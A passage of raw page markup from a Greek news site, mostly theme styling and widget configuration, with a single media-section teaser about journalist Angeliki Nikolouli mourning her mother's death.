<style>body .tdi_204 .td-block-title a,body .tdi_204 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_204 .td-block-title{text-align:center}body .tdi_204.td_block_template_4 .td-block-title>*:before,body .tdi_204.td_block_template_17 .td-block-title:after,body .tdi_204.td_block_template_13 .td-block-subtitle,body .tdi_204.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_204.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_204.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_204.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_204 .td-block-title a,body .tdi_204 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_204 .td-block-title a,body .tdi_204 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Media</span><div class="td-block-subtitle">Latest</div></h4></div></div></div></div></div></div><div class="vc_row_inner tdi_206  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_206{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_206,.tdi_206 .tdc-inner-columns{display:block}.tdi_206 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_208  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_208{vertical-align:baseline}.tdi_208 .vc_column-inner>.wpb_wrapper,.tdi_208 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_208 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209{margin-bottom:15px!important}}@media (max-width:767px){.tdi_209{margin-bottom:40px!important}}</style>
<style>.tdi_209 .td-image-wrap{padding-bottom:70%}.tdi_209 .entry-thumb{background-position:center 50%}.tdi_209 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_209 .td-module-meta-info,.ie11 .tdi_209 .td-module-meta-info{flex:1}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_209 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_209 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_209 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px}.tdi_209 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_209 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0 12px 0 0;padding:5px 0;border-radius:2px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:inline}.tdi_209 .td-post-author-name{display:none}.tdi_209 .entry-review-stars{display:inline-block}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_209 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_209 .td-post-author-name a{color:#000000}.tdi_209 .td-post-author-name:hover a{color:#ec3535}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{color:#000000}.tdi_209 .td-excerpt{color:#000000;margin:10px 0 0 0;column-count:1;column-gap:48px;font-size:16px!important;line-height:1.4!important;font-weight:500!important}.tdi_209 .td-module-meta-info,.tdi_209 .td-next-prev-wrap{text-align:left}.tdi_209 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_209 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_209 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_209 .entry-title{margin:0 0 12px 0;font-size:30px!important;line-height:1.1!important;font-weight:600!important}.tdi_209 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_209 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-family:Open Sans!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-module-meta-info{padding:0 0 0 20px}.tdi_209 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_209 .td-module-container:before{bottom:-10px}.tdi_209 .td-post-category{margin:0 10px 0 0;font-size:12px!important}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_209 .entry-title{margin:0 0 10px 0;font-size:24px!important}.tdi_209 .td-excerpt{margin:6px 0 0 0;font-size:15px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-module-meta-info{padding:0 0 0 15px}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td-post-category{margin:0 8px 0 0;font-size:12px!important}.tdi_209 .td-excerpt{display:none;margin:0px;font-size:14px!important}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:10px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_209 .entry-title{margin:0 0 8px 0;font-size:20px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_209 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_209 .td-image-container,.ie11 .tdi_209 .td-image-container{flex:0 0 auto}.tdi_209 .td-module-container{flex-direction:column}.ie10 .tdi_209 .td-module-meta-info,.ie11 .tdi_209 .td-module-meta-info{flex:auto}.tdi_209 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-15px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_209 .entry-title{font-size:24px!important}.tdi_209 .td-post-category{font-size:12px!important}.tdi_209 .td-excerpt{font-size:15px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_209 = new tdBlock();
block_tdi_209.id = "tdi_209";
block_tdi_209.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.1","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIn0=","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgOHB4IDAiLCJhbGwiOiIwIDAgMTJweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"5px 0","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIn0=","modules_cat_border":"0","modules_category_radius":"2","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","cat_bg_hover":"rgba(255,255,255,0)","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","ex_txt":"#000000","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","cat_txt_hover":"#ec3535","limit":"1","f_header_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_209","tdc_css_class":"tdi_209","tdc_css_class_style":"tdi_209_rand_style"}';
block_tdi_209.td_column_number = "1";
block_tdi_209.block_type = "td_flex_block_1";
block_tdi_209.post_count = "1";
block_tdi_209.found_posts = "5150";
block_tdi_209.header_color = "";
block_tdi_209.ajax_pagination_infinite_stop = "";
block_tdi_209.max_num_pages = "5150";
tdBlocksArray.push(block_tdi_209);
</script><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2022/03/nikol-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη">Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T12:46:49+02:00" >02/11/2025 12:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Θλίψη για την Αγγελική Νικολούλη. «Έφυγε» από τη ζωή η αγαπημένη της μητέρα. Η γνωστή δημοσιογράφος σε βαρύ πένθος – η συγκινητική ανάρτηση που είχε κάνει για την ασθένειά της: «Μανούλα μου, μη φοβάσαι… δεν θα αφήσω το χέρι σου»</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_210 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-bottom:0px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_210{margin-bottom:40px!important}}</style>
<style>.tdi_210 .td-image-wrap{padding-bottom:70%}.tdi_210 .entry-thumb{background-position:center 50%}.tdi_210 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_210 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_210 .td-module-meta-info,.ie11 .tdi_210 .td-module-meta-info{flex:auto}body .tdi_210 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_210 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_210 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_210 .td_module_wrap{float:right}.tdi_210 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_210 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_210 .td-post-vid-time{display:block}.tdi_210 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_210 .td-post-category:not(.td-post-extra-category){display:none}.tdi_210 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_210 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_210 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_210 .td-read-more{display:none}.tdi_210 .td-author-date{display:inline}.tdi_210 .td-post-author-name{display:none}.tdi_210 .entry-review-stars{display:inline-block}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:15px}.tdi_210 .td-module-comments{display:none}.tdi_210 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_210 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_210 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_210 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_210 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_210 .td-post-author-name a{color:#000000}.tdi_210 .td-post-author-name:hover a{color:#ec3535}.tdi_210 .td-post-date,.tdi_210 .td-post-author-name span{color:#000000}.tdi_210 .td-module-meta-info,.tdi_210 .td-next-prev-wrap{text-align:left}.tdi_210 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_210 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_210 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_210 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_210 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_210 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_210 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_210 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_210 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_210 .td-module-meta-info{padding:14px 0 0 0}.tdi_210 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_210 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_210 .td-module-container:before{bottom:-7.5px}.tdi_210 